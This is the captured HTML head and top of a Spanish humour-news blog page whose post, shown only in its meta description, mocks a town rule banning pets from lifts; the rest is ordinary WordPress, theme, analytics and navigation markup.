

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.noticiasabsurdas.com/normativa-absurda/
body_size: 16920
content:

<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

<!-- Optimización en motores de búsqueda por Rank Math PRO -  https://rankmath.com/ -->
<title>Normativa absurda - Noticias absurdas</title><link rel="preload" as="font" href="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="Leo con estupor la nueva normativa establecida en Maçanet de la Selva que prohíbe subir animales domésticos en ascensor. No sé si es porque dejan pelos o hacen sus necesidades en el ascensor. Espero que entre los habitantes de los pisos no haya personas mayores impedidas para subir las escaleras, pues si no tendrán que elegir entre deshacerse del perro o subirlo con una polea. Yo propongo al alcalde que puestos a prohibir, prohíba también utilizar el ascensor a las personas resfriadas o con gripe, no sea que se contaminen los vecinos. Y también le sugiero que en lugar de establecer normativas absurdas nuevas se ocupe de que se cumplan las vigentes, que bastante trabajo hay."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.noticiasabsurdas.com/normativa-absurda/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Normativa absurda - Noticias absurdas" />
<meta property="og:description" content="Leo con estupor la nueva normativa establecida en Maçanet de la Selva que prohíbe subir animales domésticos en ascensor. No sé si es porque dejan pelos o hacen sus necesidades en el ascensor. Espero que entre los habitantes de los pisos no haya personas mayores impedidas para subir las escaleras, pues si no tendrán que elegir entre deshacerse del perro o subirlo con una polea. Yo propongo al alcalde que puestos a prohibir, prohíba también utilizar el ascensor a las personas resfriadas o con gripe, no sea que se contaminen los vecinos. Y también le sugiero que en lugar de establecer normativas absurdas nuevas se ocupe de que se cumplan las vigentes, que bastante trabajo hay." />
<meta property="og:url" content="https://www.noticiasabsurdas.com/normativa-absurda/" />
<meta property="og:site_name" content="Noticias absurdas" />
<meta property="article:tag" content="normativa absurda" />
<meta property="article:section" content="Noticias Absurdas" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Normativa absurda - Noticias absurdas" />
<meta name="twitter:description" content="Leo con estupor la nueva normativa establecida en Maçanet de la Selva que prohíbe subir animales domésticos en ascensor. No sé si es porque dejan pelos o hacen sus necesidades en el ascensor. Espero que entre los habitantes de los pisos no haya personas mayores impedidas para subir las escaleras, pues si no tendrán que elegir entre deshacerse del perro o subirlo con una polea. Yo propongo al alcalde que puestos a prohibir, prohíba también utilizar el ascensor a las personas resfriadas o con gripe, no sea que se contaminen los vecinos. Y también le sugiero que en lugar de establecer normativas absurdas nuevas se ocupe de que se cumplan las vigentes, que bastante trabajo hay." />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="Menos de un minuto" />
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noticias absurdas &raquo; Feed" href="https://www.noticiasabsurdas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias absurdas &raquo; Feed de los comentarios" href="https://www.noticiasabsurdas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias absurdas &raquo; Comentario Normativa absurda del feed" href="https://www.noticiasabsurdas.com/normativa-absurda/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.noticiasabsurdas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.noticiasabsurdas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #e76003;
--c-main-rgb: 231,96,3;
--c-headings: #009cde;
--title-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-size-xs: 14px;
--title-size-s: 14px;
--title-size-n: 16px;
--title-size-m: 17px;
--title-size-l: 19px;
--title-size-xl: 21px;
--main-width: 1150px;
--excerpt-size: 14px; }
:root { --sidebar-width: 336px; }
.ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); }
:root { --sidebar-pad: 26px; --sidebar-sep-pad: 26px; }
.main-wrap > .main { margin-top: 28px; }
.mobile-menu { font-size: 15px; }
.smart-head-main .hamburger-icon { width: 15px; --height: 13px; }
.trending-ticker .heading { margin-right: 28px; }
.main-footer .upper-footer { background-color: #171717; }
.s-dark .upper-footer { background-color: #0f0f0f; }
.upper-footer > .wrap { padding-bottom: 50px; }
.post-meta { font-family: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.post-meta .meta-item, .post-meta .text-in { font-size: 10px; font-weight: normal; text-transform: uppercase; letter-spacing: .03em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: bold; text-transform: uppercase; letter-spacing: .1em; }
.post-meta .post-author > a { color: var(--c-main); }
.cat-labels .category { font-size: 10px; }
.block-head-c .heading { font-size: 16px; text-transform: initial; }
.block-head-c { --line-weight: 3px; --border-weight: 1px; }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.68); }
.loop-small .media { width: 36%; max-width: 50%; }
.loop-small .media:not(i) { max-width: 92px; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-size: 11px; }
.comments-area .comment-content { font-size: 14px; }
.comments-area .comment-meta { font-size: 12px; }
.the-post-header .post-meta .post-title { font-weight: 500; line-height: 1.2; }
.entry-content { font-size: 15.7px; }
.site-s-light .entry-content { color: #1c1c1c; }
.post-share-float .service { width: 38px; height: 38px; font-size: 15px; }
.post-share-b:not(.is-not-global) { --service-height: 36px; }
.post-share-b:not(.is-not-global) .service .label { font-size: 12px; }
.site-s-light .s-head-modern-a .post-meta { --c-post-meta: #606060; }
.category .feat-grid { --grid-gap: 2px; }
@media (min-width: 940px) and (max-width: 1200px) { .ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); } }
@media (min-width: 768px) and (max-width: 940px) { .ts-contain, .main { padding-left: 35px; padding-right: 35px; } }
@media (max-width: 767px) { .ts-contain, .main { padding-left: 25px; padding-right: 25px; } }


</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.noticiasabsurdas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.noticiasabsurdas.com/wp-json/wp/v2/posts/127" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.noticiasabsurdas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.noticiasabsurdas.com/?p=127' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.noticiasabsurdas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fnormativa-absurda%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.noticiasabsurdas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fnormativa-absurda%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-11RR7MP7W0" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-11RR7MP7W0', {} );
/* ]]> */
</script>
<link rel="icon" href="https://www.noticiasabsurdas.com/wp-content/uploads/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.noticiasabsurdas.com/wp-content/uploads/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.noticiasabsurdas.com/wp-content/uploads/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.noticiasabsurdas.com/wp-content/uploads/cropped-logo-1-270x270.png" />


</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-127 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-1 has-lb has-lb-sm ts-img-hov-fade layout-normal elementor-default elementor-kit-28034">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://www.noticiasabsurdas.com/wp-content/uploads/logo-1.png" width="147" height="50" alt="Noticias absurdas"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-legacy smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full="1">
	
	<div class="smart-head-row smart-head-top is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<div class="trending-ticker" data-delay="8">
	<span class="heading">Lo más buscado</span>

	<ul>
				
			<li><a href="https://www.noticiasabsurdas.com/ventosidad-peligrosa-el-pedo-de-un-hipopotamo-deja-tres-hospitalizados/" class="post-link">Ventosidad peligrosa: El pedo de un hipopótamo deja tres hospitalizados</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/un-pinguino-recorre-8000-km-cada-ano-para-ver-al-hombre-que-le-salvo-la-vida/" class="post-link">Un pingüino recorre 8000 km cada año para ver al hombre que le salvó la vida</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/prohibido-tener-un-pez-borracho-o-morirse-en-el-parlamento-las-leyes-mas-absurdas-del-mundo/" class="post-link">Prohibido tener un pez borracho o morirse en el Parlamento, las leyes más absurdas del mundo</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/multa-a-taxista-por-no-usar-casco/" class="post-link">Multa a taxista por no usar casco</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/detenido-un-ladron-por-dejar-su-sesion-de-facebook-abierta-en-la-casa-que-robo/" class="post-link">Detenido un ladrón por dejar su sesión de Facebook abierta en la casa que robó</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/el-playboy-dan-bilzerian-lanza-a-una-estrella-porno-desde-el-tejado-de-su-casa/" class="post-link">El &#8216;playboy&#8217; Dan Bilzerian lanza a una estrella porno desde el tejado de su casa</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/la-muerte-se-olvido-de-mi/" class="post-link">«La muerte se olvidó de mí»</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/una-madre-encuentra-mediante-facebook-a-su-hija-19-anos-despues/" class="post-link">Una madre encuentra mediante Facebook a su hija 19 años después</a></li>
		
				
			</ul>
</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				

	<div class="smart-head-search">
		<form role="search" class="search-form" action="https://www.noticiasabsurdas.com/" method="get">
			<input type="text" name="s" class="query live-search-query" value="" placeholder="Search..." autocomplete="off" />
			<button class="search-button" type="submit">
				<i class="tsi tsi-search"></i>
				<span class="visuallyhidden"></span>
			</button>
		</form>
	</div> <!-- .search -->

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://www.noticiasabsurdas.com/" title="Noticias absurdas" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
